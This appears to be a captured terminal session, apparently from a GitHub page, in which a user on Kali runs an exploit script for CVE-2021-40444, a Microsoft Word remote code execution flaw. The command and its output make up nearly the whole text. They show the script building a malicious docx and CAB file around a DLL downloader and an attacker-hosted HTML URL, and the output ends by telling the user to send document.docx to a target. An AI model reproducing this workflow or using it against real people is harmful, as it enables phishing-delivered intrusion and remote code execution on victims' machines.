 ┌──(s3n4t0r㉿kali)-[~/APT-28/CVE-2021-40444]
└─$ python3 exploit.py generate DLLDownloader.dll http://192.168.1.10
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: DLLDownloader.dll
[ HTML Exploit URL: http://192.168.1.10
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/core.xml (deflated 50%)
adding: docProps/app.xml (deflated 48%)
adding: word/ (stored 0%)
adding: word/settings.xml (deflated 63%)
adding: word/styles.xml (deflated 89%)
adding: word/webSettings.xml (deflated 57%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/document.xml (deflated 85%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/fontTable.xml (deflated 74%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
Аквар